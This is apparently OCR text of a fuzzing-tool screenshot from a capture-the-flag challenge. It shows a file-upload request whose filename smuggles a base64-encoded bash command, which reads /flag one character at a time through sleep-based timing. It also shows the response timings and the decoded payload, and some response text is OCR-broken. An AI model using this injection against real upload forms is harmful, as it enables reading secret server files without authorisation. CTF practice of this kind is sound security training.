 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST / HTTP/1.1
2 Host ? : node5.anna.nssctf.cn:25753
3 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryRCKUucBuQYBh9nVU
4 Content-Length auto : 179
5
6 ------WebKitFormBoundaryRCKUucBuQYBh9nVU
7 Content-Disposition: form-data; name="file"; filename="1.txt || echo
{{base64enc(bash -i -c '[ "$(head -c 1 /flag)" == "{{rangechar(20,7E)}}
" ] && sleep 5')}} | base64 -d | bash ||"
8 Content-Type: text/plain
9
10 1
11 ------WebKitFormBoundaryRCKUucBuQYBh9nVU--
12
Responses 成功[95] 失败[0]
请求 Method 状态 响应大小 延迟(ms) 操作
88 POST 200 748 112
89 POST 200 748 91
90 POST 200 748 81
91 POST 200 748 107
92 POST 200 748 95
93 POST 200 748 88
94 POST 200 748 56
95 POST 200 748 5123
快速预览 请求 响应 提取数据 美化 渲染 编码
远端地址:118.195.175.220:25753;
响应时间:5123ms; 总耗时:5159m
s; URL:http://node5.anna.nssctf.c
n:25...
16
17
18
19 <h2>Uploaded Files:</h2>
20 <ul>
21
22 f="uploads/ded18DBF8bdC0E8A/1.txt || echo
iA9PSAi
|"
cho
iA9PSAi
|</a></
23
24 </ul>
解码
智能解码
bash -i -c '[ "$(head -c 1 /flag)" == "N" ]
&& sleep 5'